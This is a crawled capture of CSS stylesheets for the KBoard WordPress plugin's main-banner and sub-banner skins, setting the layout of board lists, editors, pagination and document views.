#kboard-mainbanner-list .kboard-tree-category li::after { display: none; }
#kboard-mainbanner-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-mainbanner-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-mainbanner-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-mainbanner-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-mainbanner-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-mainbanner-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-mainbanner-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-mainbanner-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-mainbanner-list .kboard-list thead { background-color: transparent; }
#kboard-mainbanner-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-mainbanner-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-mainbanner-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-mainbanner-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-mainbanner-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-mainbanner-list .kboard-pagination { padding: 15px 0; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-mainbanner-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-mainbanner-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-mainbanner-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-mainbanner-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; max-width: 50%; }
#kboard-mainbanner-editor form { margin: 0; padding: 0; }


#kboard-mainbanner-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-editor input[type=text],
#kboard-mainbanner-editor input[type=email],
#kboard-mainbanner-editor input[type=number],
#kboard-mainbanner-editor input[type=date],
#kboard-mainbanner-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-mainbanner-editor select:hover,
#kboard-mainbanner-editor input[type=text]:hover,
#kboard-mainbanner-editor input[type=email]:hover,
#kboard-mainbanner-editor input[type=number]:hover,
#kboard-mainbanner-editor input[type=date]:hover,
#kboard-mainbanner-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-mainbanner-editor select:focus,
#kboard-mainbanner-editor input[type=text]:focus,
#kboard-mainbanner-editor input[type=email]:focus,
#kboard-mainbanner-editor input[type=number]:focus,
#kboard-mainbanner-editor input[type=date]:focus,
#kboard-mainbanner-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-mainbanner-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-mainbanner-editor .kboard-attr-title input { width: 70%; }
#kboard-mainbanner-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-mainbanner-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-mainbanner-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-mainbanner-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-mainbanner-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-mainbanner-editor .kboard-control .left { position: static; float: left; }
#kboard-mainbanner-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	/*#kboard-mainbanner-list .kboard-category.category-mobile { display: block; }
	#kboard-mainbanner-list .kboard-category.category-pc { display: none; }
	#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-mainbanner-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-mainbanner-list .kboard-list table thead { display: none; }
	#kboard-mainbanner-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-mainbanner-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }*/
	#kboard-mainbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-user,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-date,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-view { display: none; }
	/*#kboard-mainbanner-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-mainbanner-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }*/

	#kboard-mainbanner-editor select,
	#kboard-mainbanner-editor input[type=text],
	#kboard-mainbanner-editor input[type=email],
	#kboard-mainbanner-editor input[type=number],
	#kboard-mainbanner-editor input[type=date],
	#kboard-mainbanner-editor input[type=password],
	#kboard-mainbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}





/**
 * editor custom
 */

#kboard-mainbanner-list,
#kboard-mainbanner-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-mainbanner-list,
	#kboard-mainbanner-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-mainbanner-list,
	#kboard-mainbanner-editor form { width: 100%; }
}

#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_value,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_url,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-link_type,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-mainbanner-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-mainbanner-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-mainbanner-editor input[type=text] { width: 80%; }
#kboard-mainbanner-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-mainbanner-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@sub-banner/style.css?ver=6.3
body_size: 29226
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-subbanner-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-subbanner-list form { margin: 0; padding: 0; }
#kboard-subbanner-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-subbanner-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-subbanner-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-subbanner-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-subbanner-list .kboard-category.category-mobile { display: none; }
#kboard-subbanner-list .kboard-category.category-pc { display: block; }
#kboard-subbanner-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-subbanner-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-category .kboard-category-list li::before,
#kboard-subbanner-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-subbanner-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-subbanner-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-subbanner-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-subbanner-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-subbanner-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-subbanner-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-tree-category li::before,
#kboard-subbanner-list .kboard-tree-category li::after { display: none; }
#kboard-subbanner-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-subbanner-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-subbanner-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-subbanner-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-subbanner-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-subbanner-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-subbanner-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-subbanner-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-subbanner-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-subbanner-list .kboard-list thead { background-color: transparent; }
#kboard-subbanner-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-subbanner-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-subbanner-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-subbanner-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-subbanner-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-subbanner-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-subbanner-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-subbanner-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-subbanner-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-subbanner-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; }
#kboard-subbanner-editor form { margin: 0; padding: 0; }
